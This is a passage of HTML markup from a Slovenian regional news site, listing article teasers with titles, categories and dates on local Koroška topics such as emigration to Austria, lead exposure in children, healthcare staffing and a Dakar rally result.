            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-100x70.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-100x70.webp 100w, https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2">Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:09:05+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

